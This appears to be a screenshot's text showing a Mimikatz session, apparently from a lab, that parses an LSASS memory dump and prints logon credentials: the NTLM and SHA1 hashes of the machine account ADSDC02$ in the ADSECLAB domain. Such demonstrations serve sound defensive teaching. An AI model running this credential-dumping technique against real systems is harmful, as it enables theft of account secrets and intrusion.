 mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : ADSDC02$
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 5/30/2015 10:14:48 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : ADSDC02$
* Domain : ADSECLAB
* NTLM : ec2fa78dd1efe24d9780561f245c69c0
* SHA1 : 48bbe93e4acc70bff740c717cf782b0f6c77653e